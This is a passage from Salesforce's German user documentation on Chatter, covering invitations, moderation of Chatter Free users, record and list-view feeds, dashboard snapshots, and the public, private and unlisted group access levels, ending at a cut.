#### <span id="page-3182-1"></span>SIEHE AUCH:

[Chatter-Profil – Übersicht](#page-3178-0)

## Einladen von Personen zum Beitreten zu Chatter

Sie können Personen in Ihrem Unternehmen ohne Salesforce-Lizenz zur Verwendung von Chatter einladen. Eingeladene Benutzer können Profile anzeigen, Posts in ihrem Feed veröffentlichen und Gruppen beitreten, sie können jedoch Ihre Salesforce-Daten und -Datensätze nicht sehen.

Einladen von Personen zu Chatter:

- **1.** Klicken Sie auf der Seite "Personen" auf **Personen zu Chatter einladen** oder auf der Seite "Chatter" auf **Arbeitskollegen einladen!**.
	- Anmerkung: Sie können nur Personen mit E-Mail-Adressen in den Domänen Ihres Unternehmens einladen.

Portalbenutzer können keine Einladungen versenden.

- **2.** Geben Sie zum Senden von Einladungen über Chatter E-Mail-Adressen ein und klicken Sie auf **Senden**.
- **3.** Klicken Sie zum Senden von Einladungen über Ihr eigenes E-Mail-Konto auf **Versenden Sie Ihre eigene E-Mail-Einladung**. Wenn ein standardmäßiger E-Mail-Client festgelegt ist, wird in Ihrem Mail-Programm eine E-Mail mit einem Link zur Einladung geöffnet. Andernfalls wird ein Link zur Einladung angezeigt, den Sie kopieren und in eine E-Mail einfügen können.

Sie können Kollegen auch dann zum Beitreten einer öffentlichen Gruppe einladen, wenn diese Chatter noch nicht verwenden. Ferner können Inhaber und Manager privater Gruppen Einladungen senden. Wenn Kundeneinladungen aktiviert sind, können Inhaber und Manager auch [Kunden](#page-3320-0) einladen. Wenn ein Benutzer eine Einladung zum Beitreten zur Gruppe annimmt, tritt er auch Chatter bei.

- **1.** Klicken Sie auf **Gruppen** und auf den Namen einer Gruppe.
- **2.** Klicken Sie im Abschnitt "Mitglieder" der Gruppendetailseite auf **Personen einladen**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einladen von Personen zu Chatter:

**•** "Einladungen zulassen"

Wenn Sie Gruppeninhaber oder -manager sind, können Sie auch auf **Mitglieder hinzufügen/entfernen** und dann auf **Laden Sie sie zu Salesforce Chatter ein!** klicken.

- **3.** Geben Sie E-Mail-Adressen ein und klicken Sie auf **Senden**.
	- Anmerkung: Wenn ein Benutzer die Einladung nicht innerhalb des ersten Tages akzeptiert, wird von Chatter am zweiten Tag eine E-Mail-Erinnerung gesendet. Wenn der Benutzer diese Einladung nicht akzeptiert, wird von Chatter am folgenden Tag eine weitere Erinnerung gesendet.

Benutzer haben bis zu 60 Tage Zeit, um eine Einladung zum Beitreten zu Chatter anzunehmen. Wenn ein Administrator in diesem Zeitraum die Option Einladungen zulassen deaktiviert oder die Domäne des Benutzers aus der Liste entfernt, kann der Benutzer die Einladung nicht mehr annehmen.

Wenn Single Sign-On mit delegierter Authentifizierung in Ihrer Organisation aktiviert wurde, umgehen eingeladene Benutzer die Seite für die Kennwortregistrierung. Wenn der Benutzername bereits vergeben ist, können sie die Einladung nicht annehmen.

#### SIEHE AUCH:

[Informationen zu Chatter-Kunden in privaten Gruppen](#page-3320-0)

## <span id="page-3183-0"></span>Moderieren von Chatter Free-Benutzern

#### Chatter-Moderatoren

Ein Moderator ist ein Chatter-Benutzer, der über einige zusätzliche Berechtigungen wie die folgenden verfügt:

- **•** [Aktivieren oder Deaktivieren von Chatter Free-Benutzern](#page-3184-0)
- **•** [Zuweisen von Chatter Free-Benutzern als Moderatoren oder Widerrufen der](#page-3184-1) [Moderatorberechtigungen](#page-3184-1)
- **•** Löschen von Posts und Kommentaren, die sie sehen können

Moderatoren lassen sich am speziellen Banner ihres Profilbilds erkennen.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Moderieren von Chatter: **•** "Chatter moderieren"

SIEHE AUCH: [Möglichkeiten mit Ihrer Chatter-Gruppenrolle](#page-3199-0)

### <span id="page-3184-1"></span>Zuweisen von Moderatorberechtigungen zu Chatter Free-Benutzern

Als Moderator können Sie Chatter Free-Benutzern in Ihrer Organisation Moderatorberechtigungen zuweisen. Bei Bedarf können Sie diese auch wieder entfernen.

- **1.** Rufen Sie dazu die Profilseite der betreffenden Person auf, indem Sie auf der Registerkarte "Personen" oder in einem Feed auf ihren Namen klicken.
- **2.** Auf der Profilseite können Sie diese Aktionen im Benutzeraktionsmenü vornehmen.



- **•** Wenn die Person ein Moderator sein soll, wählen Sie die Option **Moderatorberechtigungen hinzufügen**.
- **•** Wenn die Person ein Moderator ist und Sie diese Berechtigungen widerrufen möchten, wählen Sie die Option **Moderatorberechtigungen entfernen**.

#### <span id="page-3184-0"></span>SIEHE AUCH:

[Ändern von Chatter-Gruppenrollen](#page-3200-0)

#### Deaktivieren von Chatter Free-Benutzern

Als Moderator können Sie Chatter Free-Benutzer deaktivieren, falls diese zum Beispiel das Unternehmen verlassen haben.

- **1.** Rufen Sie dazu die Profilseite der betreffenden Person auf, indem Sie auf der Registerkarte "Personen" oder in einem Feed auf ihren Namen klicken.
- **2.** Klicken Sie auf der Profilseite im Benutzeraktionsmenü auf **Benutzer deaktivieren**.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Zuweisen von Moderatorberechtigungen zu Chatter Free-Benutzern:

**•** "Chatter moderieren"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Deaktivieren von Chatter Free-Benutzern:

**•** "Chatter moderieren"

Wenn Sie einen Chatter Free-Benutzer wieder aktivieren müssen, müssen Sie mit der globalen Suche nach dessen Profil suchen, da deaktivierte Benutzer nicht auf der Registerkarte "Personen" angezeigt werden. So aktivieren Sie einen Benutzer:

- **1.** Suchen Sie mit der globalen Suche nach dem Profil der Person.
- **2.** Klicken Sie auf der Profilseite auf **Benutzer verwalten** und wählen Sie die Option **Benutzer aktivieren** aus.

#### SIEHE AUCH:

[Was geschieht, wenn der Inhaber einer Chatter-Gruppe deaktiviert wird?](#page-3201-0)

## Datensätze und Listenansichten

Konfigurieren Sie Ihre Folgeeinstellungen für Datensätze, zeigen Sie Chatter-Feeds für Listenansichten an und erfahren Sie mehr über Datensatzempfehlungen.

#### [Automatisches Folgen von Datensätzen, die Sie erstellen](#page-3186-0)

Wenn Sie Datensätzen folgen, die Sie erstellen, werden Aktualisierungen an Ihren Chatter-Feed gesandt, wenn ein verfolgtes Feld in diesen Datensätzen von Ihnen selbst oder einer anderen Person geändert wird.

#### [Anzeigen von Datensatz-Feeds](#page-3187-0)

Zeigen Sie den Chatter-Feed an, der einen Datensatz zugeordnet ist, dem Sie folgen, um Aktualisierungen zu diesem Datensatz zu sehen.

[Kann ich einen benutzerdefinierten Bericht für Datensätze erstellen, denen ich folge?](#page-3187-1)

[Können andere Personen Datensätzen folgen, deren Inhaber ich bin?](#page-3187-2)

[Datensatzempfehlungen](#page-3188-0)

#### [Anzeigen von Chatter-Feeds in Listenansichten](#page-3188-1)

Wechseln Sie direkt aus einer Listenansicht zum Chatter-Feed eines Objekts, um Aktualisierungen der in der Listenansicht enthaltenen Datensätze anzuzeigen.

#### [Hinzufügen einer Listenansicht als Chatter-Favorit](#page-3189-0)

Fügen Sie eine Listenansicht als Chatter-Favorit hinzu, um wichtige Geschäftsprozesse direkt über die Registerkarte "Chatter" zu überwachen.

## <span id="page-3186-0"></span>Automatisches Folgen von Datensätzen, die Sie erstellen

Wenn Sie Datensätzen folgen, die Sie erstellen, werden Aktualisierungen an Ihren Chatter-Feed gesandt, wenn ein verfolgtes Feld in diesen Datensätzen von Ihnen selbst oder einer anderen Person geändert wird.

Standardmäßig folgen Sie den Datensätzen, die Sie erstellen, nicht automatisch. Wenn Sie den Datensätzen, die Sie erstellen, automatisch folgen möchten, aktivieren Sie das automatische Folgen in Ihren Chatter-Einstellungen.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Meine Feeds* ein und wählen Sie dann **Meine Feeds** aus.
- **2.** Aktivieren Sie die Option Datensätzen, die ich erstelle, automatisch folgen.
- **3.** Klicken Sie auf **Speichern**.

Berücksichtigen Sie folgende Tipps zum automatischen Folgen von Datensätzen:

**•** Wenn Sie einen untergeordneten Datensatz erstellen, wird der Inhaber des übergeordneten Datensatzes standardmäßig auch der Inhaber des untergeordneten Datensatzes. Sie folgen daher dem untergeordneten Datensatz nicht automatisch, es sei denn, Sie sind der Inhaber des übergeordneten Datensatzes.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** und **Database.com** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen eines Datensatzes:

**•** "Lesen" für den entsprechenden **Datensatz** 

**•** Das Feld Account-Inhaber eines Datensatzes wird aktualisiert, um den Inhaber des Accounts zu ändern. Der neue Account-Inhaber folgt dem Account nur dann automatisch, wenn für das Feld Account-Inhaber die Feedverfolgung eingestellt ist und der neue Account-Inhaber das automatische Folgen aktiviert hat.

**•** Wenn ein Workflow während der Datensatzerstellung das Feld Account-Inhaber ändert, folgt der Benutzer, der den Datensatz erstellt hat, nicht automatisch dem Account.

Berücksichtigen Sie folgendes Szenario. Sie erstellen einen Datensatz. Durch das Speichern des Datensatzes wird ein Workflow gestartet, der das Feld Account-Inhaber sofort automatisch einem anderen Benutzer erneut zuweist und den Datensatz dann speichert. Das bedeutet, dass der Workflow das Feld Account-Inhaber ändert, bevor der Datensatz gespeichert wird. In diesem Fall folgen Sie dem Datensatz nicht automatisch, da Sie niemals der Datensatzinhaber waren, auch wenn Sie den Datensatz technisch erstellt haben.

#### SIEHE AUCH:

[Anzeigen von Datensatz-Feeds](#page-3187-0) [Datensatzempfehlungen](#page-3188-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

## <span id="page-3187-0"></span>Anzeigen von Datensatz-Feeds

Zeigen Sie den Chatter-Feed an, der einen Datensatz zugeordnet ist, dem Sie folgen, um Aktualisierungen zu diesem Datensatz zu sehen.

In Datensatz-Feeds können Sie Informationen für Datensätze verfolgen, auf die Sie zugreifen können. Klicken Sie auf der Datensatz-Detailseite auf **Feed anzeigen**, um den Datensatz-Feed über den Account-Details anzuzeigen.

Im Datensatz-Feed haben Sie folgende Möglichkeiten:

- **•** Anzeigen von Posts, Kommentaren und verfolgten Feldänderungen
- **•** Verfassen einer Aktualisierung zum Datensatz und Freigeben dieser Aktualisierung für andere Personen, die dem Datensatz folgen

Aktualisierungen auf der Datensatz-Detailseite werden ebenfalls auf der Chatter-Seite der Personen angezeigt, die dem Datensatz folgen. Alle Personen, die Zugriff auf die Datensätze haben, bekommen die Aktualisierung im Feed "Gesamtes Unternehmen" angezeigt.

- **•** Anzeigen, wer dem Datensatz folgt
- **•** Durchsuchen des [Datensatz-Feeds](#page-3141-0) ( $\mathbb{Q}_{\mathbb{Z}}$ )

<span id="page-3187-1"></span>Anmerkung: Änderungen an Datensatzfeldern im Feed sind nicht in den Suchergebnissen enthalten.  $\sigma$ 

## Kann ich einen benutzerdefinierten Bericht für Datensätze erstellen, denen ich folge?

Derzeit können Sie keine Berichte anpassen, die auf Datensätzen basieren, denen Sie in Chatter folgen.

<span id="page-3187-2"></span>SIEHE AUCH:

[Personen und Datensätze, denen Sie anfangs automatisch folgen](#page-3124-0)

## Können andere Personen Datensätzen folgen, deren Inhaber ich bin?

Ja, vorausgesetzt, sie haben bereits Einblick in den Datensatz. Die Benutzer können nur den Datensätzen folgen, die für sie angezeigt werden. Dasselbe gilt für Aktualisierungen von Datensätzen, die für sie angezeigt werden.

SIEHE AUCH:

[Datensatzempfehlungen](#page-3188-0)

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## <span id="page-3188-0"></span>Datensatzempfehlungen

Durch das Folgen von Datensätzen bleiben Sie bei wichtigen Änderungen an Accounts, Kontakten, Opportunities usw. auf dem Laufenden. Chatter empfiehlt Datensätze, die Sie angezeigt oder bearbeitet haben, Datensätze, deren Inhaber Sie sind (und denen Sie noch nicht folgen) und übergeordnete Accounts von Datensätzen, denen Sie folgen.

In Chatter werden keine Datensätze empfohlen, für die Ihr Salesforce-Administrator die Feed-Verfolgung deaktiviert hat. Nur Opportunities, Accounts, Leads, Kontakte und Artikel sind in Datensatzempfehlungen enthalten.

Klicken Sie im Abschnitt "Empfehlungen" auf **Weitere Informationen**, um eine erweiterte Liste Ihrer Empfehlungen anzuzeigen. Klicken Sie auf das Objekt in den seitlichen Filtern, um Ihre Datensatzempfehlungen nach Objekt geordnet anzuzeigen. Klicken Sie beispielsweise auf **Accounts**, um nur Ihre Accountempfehlungen anzuzeigen.

Wenn keine Empfehlungen angezeigt werden, folgen Sie bereits allen empfohlenen Datensätzen.

#### <span id="page-3188-1"></span>SIEHE AUCH:

[Anzeigen von Datensatz-Feeds](#page-3187-0)

## Anzeigen von Chatter-Feeds in Listenansichten

Wechseln Sie direkt aus einer Listenansicht zum Chatter-Feed eines Objekts, um Aktualisierungen der in der Listenansicht enthaltenen Datensätze anzuzeigen.

Wenn Chatter für Ihre Organisation aktiviert ist, sind Chatter-Feeds für Listenansichten für die meisten Objekte verfügbar, für die die Feedverfolgung eingestellt ist. Der Listenansicht einiger Objekte, für die die Feedverfolgung eingestellt ist, ist kein Chatter-Feed zugeordnet. Momentan können Sie Chatter-Feeds in Listenansichten für Opportunities, Accounts, Kundenvorgänge, Leads, Kampagnen, Kontakte und benutzerdefinierte Objekte anzeigen.

**•** Klicken Sie in standardmäßigen oder benutzerdefinierten Listenansichten von Objekten auf **Chatter**, um einen Chatter-Feed mit Aktualisierungen der vergangenen 30 Tage zu den Datensätzen anzuzeigen, die in der Listenansicht enthalten sind.

Wenn in Listenansichten die Planung per Ziehen-und-Ablegen aktiviert ist, werden in den Listenansichten für Accounts, Kontakte oder Leads keine Chatter-Feeds angezeigt.

**•** Klicken Sie auf **Liste**, um wieder die Listenansicht anzuzeigen.

#### SIEHE AUCH: [Anzeigen von Datensatz-Feeds](#page-3187-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## <span id="page-3189-0"></span>Hinzufügen einer Listenansicht als Chatter-Favorit

Fügen Sie eine Listenansicht als Chatter-Favorit hinzu, um wichtige Geschäftsprozesse direkt über die Registerkarte "Chatter" zu überwachen.

- **1.** Öffnen Sie eine vorhandene Listenansicht oder erstellen Sie eine solche für eine Sammlung aus Datensätzen wie Accounts, Opportunities oder Leads.
- **2.** Klicken Sie oben rechts auf **Feed**, um die Chatter-Aktualisierungen für die Listenelemente anzuzeigen.
- **3.** Klicken Sie auf **Zu Favoriten hinzufügen**. Der Name des Favoriten auf der Registerkarte "Chatter" entspricht dem Namen der Listenansicht.

#### SIEHE AUCH:

[Anzeigen von Datensatz-Feeds](#page-3187-0)

## <span id="page-3189-1"></span>Dashboards und Dashboard-Komponenten

### Folgen von Dashboard-Komponenten

Wenn die Feed-Verfolgung für Dashboards aktiviert ist, können Sie Aktualisierungen und Feldänderungen im Chatter-Feed anzeigen. Sie können auch Dashboards und bestimmten Dashboard-Komponenten folgen.

In dynamischen Dashboards wird das Folgen von Komponenten nicht unterstützt.

Zum Generieren von Warnungen werden nur ungefilterte Daten verwendet. Dadurch wird verhindert, dass Warnungen (fälschlicherweise) versendet werden, da der Wert einer Komponente wegen eines Filtervorgangs einen Haltepunkt zu überschreiten scheint.

Wenn keine Feeds angezeigt werden, bitten Sie Ihren Administrator, die Feed-Verfolgung für Dashboards zu aktivieren.

Um beispielsweise Warnungen zu erhalten, wenn der Gesamtumsatz für eine Messung unter einen bestimmten Betrag fällt, legen Sie die bedingte Hervorhebung für diese Komponenten fest und folgen Sie ihr.

- **•** Bewegen Sie den Mauszeiger auf eine Komponente, um das Menü **von Anauzeigen.** Klicken Sie auf einen leeren Bereich des Bildschirms, um den Inhalt des Hover-Menüs zu entfernen.
- **•** Klicken Sie auf **Dieser Komponente folgen**.

Klicken Sie auf und wählen Sie **Folgen** aus, um einer Komponente nicht mehr zu folgen.

#### SIEHE AUCH:

[Anzeigen von Datensatz-Feeds](#page-3187-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Dashboards:

**•** "Berichte ausführen" UND Zugriff auf einen Dashboard-Ordner

## Informationen zum Posten von Snapshots in Benutzer- und Gruppen-Feeds

Wenn Sie einen Komponenten-Snapshot in einem Chatter-Feed posten, überlegen Sie, welche Personen in der Lage sein sollen, diese Komponente zu sehen und Kommentare dazu abzugeben.

Ein Snapshot ist ein statisches Bild einer Dashboard-Komponente zu einem bestimmten Zeitpunkt, der in einem Chatter-Feed gepostet wird. Posten Sie einen Komponenten-Snapshot in einem Benutzer- oder Gruppen-Feed, um diese Komponente freizugeben und sie zu kommentieren. Posten Sie zum Beispiel einen Snapshot der Umsatzzahlen des aktuellen Monats für Ihr Team.

Jeder Snapshot weist die Bezeichnung "Wird angezeigt als" auf. Hierbei handelt es sich um den Namen des aktuellen Benutzers, dessen Dashboard-Komponente Sie anzeigen.

Sie können auch Snapshots gefilterter Komponenten posten (ausgenommen Visualforce- oder S-Control-Komponenten). Wenn Benutzer auf den Snapshot-Titel im Feed klicken, gelangen sie zu Ihrer gefilterten Ansicht des Dashboards, sofern die Filter noch gültig sind. Wenn die Filter nicht gültig sind, wird ihnen das nicht gefilterte Dashboard angezeigt.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Wenn die Option zum Posten von Snapshots nicht angezeigt wird, sprechen Sie mit Ihrem Administrator über das Aktivieren von Dashboard-Komponenten-Snapshots.

Wichtig: Durch das Posten eines Snapshots in einem Benutzer- oder Gruppen-Feed wird dieser möglicherweise in der gesamten Organisation angezeigt:

- **•** Durch das Posten in einem Benutzer-Feed wird der Snapshot öffentlich. Alle Personen, die das Profil des Benutzers anzeigen können, können auch den Snapshot anzeigen.
- **•** Durch das Posten in einer öffentlichen Gruppe wird der Snapshot öffentlich. Alle Personen, die Ihr Profil oder den Gruppen-Feed anzeigen können, können auch den Snapshot anzeigen.
- **•** Durch das Posten in einer privaten Gruppe wird der Snapshot allen Gruppenmitgliedern angezeigt.

Er wird Personen unabhängig davon angezeigt, ob Sie auf das Dashboard zugreifen können oder nicht. Stellen Sie sicher, dass die Komponente keine vertraulichen Informationen enthält!

SIEHE AUCH:

[Folgen von Dashboard-Komponenten](#page-3189-1)

## Posten von Snapshots in Chatter

Posten Sie einen Snapshot einer Dashboard-Komponente in einem Chatter-Feed, damit die anderen Benutzer leichter die Änderungen in den Daten verfolgen können.

Ein Snapshot ist ein statisches Bild einer Dashboard-Komponente zu einem bestimmten Zeitpunkt, der in einem Chatter-Feed gepostet wird.

- **•** Posten Sie einen Komponenten-Snapshot in dessen Dashboard-Feed, um Informationen für alle Benutzer freizugeben, die dem Dashboard folgen. Posten Sie zum Beispiel einen Snapshot eines regionalen Verkaufsdiagramms, um Ihr Team darüber zu informieren, dass die Umsatzzahlen in Nordrhein-Westfalen zurückgegangen sind.
- **•** Posten Sie einen Komponenten-Snapshot in einem Benutzer- oder Gruppen-Feed, um den Benutzer bzw. die Gruppe zu Kommentaren oder Aktionen anzuregen.

Jeder Snapshot weist die Bezeichnung "Wird angezeigt als" auf. Hierbei handelt es sich um den Namen des aktuellen Benutzers, dessen Dashboard-Komponente Sie anzeigen.

Sie können auch Snapshots gefilterter Komponenten posten (ausgenommen Visualforce- oder S-Control-Komponenten). Wenn Benutzer auf den Snapshot-Titel im Feed klicken, gelangen sie zu Ihrer gefilterten Ansicht des Dashboards, sofern die Filter noch gültig sind. Wenn die Filter nicht gültig sind, wird ihnen das nicht gefilterte Dashboard angezeigt.

Wenn keine Feeds angezeigt werden, bitten Sie Ihren Administrator, die Feed-Verfolgung für Dashboards zu aktivieren.

- **1.** Bewegen Sie den Mauszeiger auf eine Komponente, um das Menü **von Anzuzeigen.** Klicken Sie auf einen leeren Bereich des Bildschirms, um den Inhalt des Hover-Menüs zu entfernen.
- **2.** Wählen Sie aus, wo der Snapshot angezeigt werden soll.
	- **a.** Um ihn in einem Dashboard anzuzeigen, klicken Sie auf **Snapshot in Dashboard-Feed posten**.
	- **b.** Um ihn einem Benutzer bzw. einer Gruppe anzuzeigen, klicken Sie auf **Snapshot Benutzer- oder Gruppenfeed posten**.
- **3.** Geben Sie im Textfeld einen Kommentar ein und klicken Sie auf **OK**. Wenn Sie gefilterte Komponenten posten, möchten Sie dies vielleicht in Ihrem Kommentar erwähnen.

Der Snapshot und der Kommentar werden sofort im Dashboard-Feed des Benutzers angezeigt.

Anmerkung: Snapshot-Bilder werden vier Monate lang in Feeds angezeigt. Nach vier Monaten werden nur noch die Kommentare angezeigt.

# Zusammenarbeit in Chatter-Gruppen

Verwenden Sie öffentliche, private oder nicht aufgeführte Chatter-Gruppen, um mit bestimmten Personen in Ihrem Unternehmen zusammenzuarbeiten.

#### [Chatter-Gruppen](#page-3192-0)

Über Chatter-Gruppen können Sie mit bestimmten Personen zusammenarbeiten. Wenn Sie z. B. an einem Teamprojekt arbeiten, können Sie eine Gruppe für Ihr Team erstellen, um projektbezogene Dateien und Informationen freigeben zu können.

#### [Nicht aufgelistete Gruppen – Übersicht](#page-3193-0)

Nicht aufgelistete Gruppen ermöglichen mehr Datenschutz verglichen mit privaten Gruppen. Nur Gruppenmitglieder und Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" können auf nicht aufgelistete Gruppen in Listenansichten, Feeds und Suchergebnissen zugreifen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Dashboards:

**•** "Berichte ausführen" UND Zugriff auf einen Dashboard-Ordner

#### [Verwenden der Chatter-Gruppenseite"](#page-3194-0)

Auf der Seite "Gruppen" wird eine Liste mit den Chatter-Gruppen Ihres Unternehmens angezeigt.

#### [Beitreten zu oder Verlassen von Gruppen](#page-60-0)

Treten Sie Gruppen bei, um mit anderen Personen zusammen an Projekten oder gemeinsamen Interessensgebieten zu arbeiten. Sie können projektbezogene Dateien und Informationen für die Gruppe freigeben.

## <span id="page-3192-0"></span>Chatter-Gruppen

Über Chatter-Gruppen können Sie mit bestimmten Personen zusammenarbeiten. Wenn Sie z. B. an einem Teamprojekt arbeiten, können Sie eine Gruppe für Ihr Team erstellen, um projektbezogene Dateien und Informationen freigeben zu können.

Sie können bis zu 300 Gruppen beitreten und Ihr Unternehmen kann bis zu 30,000 Gruppen aufweisen. Chatter-Gruppen weisen unterschiedliche Zugriffsebenen auf:

- **• Öffentlich**: Jeder kann Posts, Kommentare und Dateien anzeigen und hinzufügen. Öffentlichen Gruppen kann jeder beitreten.
- **• Privat**: Nur Gruppenmitglieder können Posts, Kommentare und Dateien anzeigen und hinzufügen. Personen müssen um Aufnahme bitten oder vom [Inhaber bzw. Manager](#page-3199-0) der Gruppe hinzugefügt werden. Benutzer mit der Berechtigung "Alle Daten modifizieren" und "Alle Daten anzeigen" können Posts, Updates und Dateien dieser Gruppe in der gesamten Organisation anzeigen. Benutzer mit der Berechtigung "Alle Daten verwalten" können auch privaten Gruppen direkt beitreten und die Gruppeneinstellungen ändern.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **• Nicht aufgelistet**: Nur Gruppenmitglieder und Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" können Posts, Kommentare und Dateien sehen und hinzufügen. Personen können nicht um Aufnahme bitten und müssen durch den Inhaber oder die Manager der Gruppe eingeladen werden. Nicht aufgelistete Gruppen ermöglichen [mehr Datenschutz](#page-3193-0) und Nichtmitglieder können nicht aufgelistete Gruppen in Listenansichten, Feeds und Suchergebnissen nicht sehen oder auf diese zugreifen. Nicht aufgelistete Gruppen sind in der Standardeinstellung nicht verfügbar. Ihr Administrator muss sie für Ihre Organisation aktivieren.
- **•** Wahlweise können Sie **Kunden zulassen** auswählen. Gruppeninhaber und -manager können [Kunden](#page-3320-0) zum Beitreten zu einer privaten oder nicht aufgelisteten Gruppe einladen. Gruppen mit Kunden lassen sich leicht an der orangefarbenen linken oberen Ecke des Gruppenfotos erkennen.

Nachdem Sie Kunden in einer Gruppe zugelassen haben, können Sie die Gruppenzugriffsebene nicht mehr ändern.

Zudem können einige Gruppen archiviert werden, wenn Ihr Administrator diese Funktion aktiviert hat. Wenn eine Gruppe archiviert wurde, können Benutzer kein neuen Posts mehr darin erstellen, die Gruppendaten werden jedoch zu Referenzzwecken aufbewahrt.

SIEHE AUCH:

[Möglichkeiten mit Ihrer Chatter-Gruppenrolle](#page-3199-0) [Informationen zu Chatter-Kunden in privaten Gruppen](#page-3320-0)

## <span id="page-3193-0"></span>Nicht aufgelistete Gruppen – Übersicht

Nicht aufgelistete Gruppen ermöglichen mehr Datenschutz verglichen mit privaten Gruppen. Nur Gruppenmitglieder und Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" können auf nicht aufgelistete Gruppen in Listenansichten, Feeds und Suchergebnissen zugreifen.

Nicht aufgelistete Gruppen ähneln privaten Gruppen insofern, dass nur Mitglieder die Detailseite, den Feed oder die Dateien einer nicht aufgelisteten Gruppe anzeigen können. Nicht aufgelistete Gruppe bieten jedoch im Vergleich zu privaten Gruppen einen höheren Datenschutz.

- **•** Nicht aufgelistete Gruppen werden Nichtmitgliedern nicht in Listenansichten, Feeds oder Suchergebnissen angezeigt. Nur Mitglieder und Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" können nach nicht aufgelisteten Gruppen suchen und auf diese zugreifen.
- **•** Nichtmitglieder können die Detailseite der Gruppe nicht aufrufen.

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

(Bei privaten Gruppen wird Nichtmitgliedern eine gekürzte Version der Detailseite angezeigt, auf der der Name, die Beschreibung sowie die Mitgliederliste aufgeführt werden, jedoch nicht der Feed und keine Dateien.)

- **•** Nicht aufgelistete Gruppen können in öffentliche oder private Gruppen umgewandelt werden, umgekehrt ist dies jedoch nicht möglich.
- **•** Nur Gruppeninhaber, Gruppenmanager und Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" können Gruppenmitglieder hinzufügen. Benutzer können nicht um Aufnahme bitten.
- **•** Die Benutzer können in anderen Benutzerprofilen keine nicht aufgelisteten Gruppen anzeigen, außer sie haben Zugriff auf die Gruppe.
- **•** In nicht aufgelisteten Gruppen freigegebene Dateien sind nur für die Mitglieder der nicht aufgelisteten Gruppe sichtbar. Wenn eine Datei außerhalb der nicht aufgelisteten Gruppe freigegeben wird, können andere Benutzer mit entsprechenden Berechtigungen die Datei aktualisieren.
- **•** Selbst Benutzer mit der Berechtigung "Alle Daten modifizieren" oder "Alle Daten anzeigen" können nur dann auf eine nicht aufgelistete Gruppe oder deren Dateien zugreifen, wenn sie Mitglied sind. Sie können auch nur dann die Gruppeneinstellungen ändern, wenn sie Inhaber oder Manager der Gruppe sind.
- **•** Nur Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" können ohne Mitgliedschaft auf nicht aufgelistete Gruppen und deren Dateien und Feedinhalte zugreifen und diese bearbeiten.

## Einschränkungen

